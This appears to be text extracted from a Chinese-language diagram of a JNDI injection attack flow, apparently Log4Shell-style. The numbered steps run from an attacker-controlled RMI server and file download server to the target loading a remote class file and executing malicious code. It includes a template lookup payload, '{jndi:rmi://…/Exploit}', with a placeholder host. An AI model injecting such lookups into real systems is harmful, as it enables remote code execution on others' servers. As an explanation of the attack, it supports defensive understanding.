 攻击者
RMI服务器
(攻击者部署)
{jndi:rmi://rmi服务器地址/Exploit}
② 获取Exploit
①
③ Reference
④ 请求class文件
class文件
被攻击服务器
⑤
加载class文件，执行
恶意代码
文件下载服务器
(攻击者部署)
1:1